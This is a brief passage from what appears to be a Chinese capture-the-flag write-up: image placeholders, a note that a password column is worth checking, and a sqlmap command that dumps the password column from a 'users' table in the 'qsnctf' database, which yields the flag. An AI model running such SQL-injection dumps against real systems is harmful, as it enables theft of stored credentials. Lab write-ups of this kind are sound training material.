
既然又password肯定要去看一下

脱数据
sqlmap -r 123.txt -D qsnctf -T users -C password --dump

这个就是flag,由于时间问题就没有放完了